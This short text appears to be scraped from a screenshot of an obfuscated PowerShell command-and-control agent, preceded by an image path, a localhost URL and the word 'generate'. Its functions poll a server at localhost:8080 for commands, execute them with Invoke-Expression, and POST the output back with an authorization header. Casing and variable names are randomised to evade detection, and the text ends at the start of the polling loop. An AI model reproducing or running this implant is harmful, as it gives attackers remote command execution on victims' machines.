 http://localhost:8080/ 2
generate
FUNcTIoN cJNDES {
$fLbifd = INVOkE-webReqUest "http://localhost:8080/getcommand/LdJqTg" -Headers @{"Authorization"="9775"}
RETURN $fLbifd.cONtENt
}
FUNcTIoN mAQjNX([string]$tauZTU){
$tauZTU  =(iex $tauZTU 2>&1 | Out-String )
RETURN $tauZTU
}
FUNcTIoN hDshfT([string]$command){
$iIWICe = @{DRyVyL=$command}
$req = INVOkE-webReqUest "http://localhost:8080/response/lGKHmm" -Headers @{"Authorization"="9775"} -Method POST -Body $iIWICe
}
$BzSeAq = 1
wHIlE ($BzSeAq -LE 5 -ANd $BzSeAq -NE 3)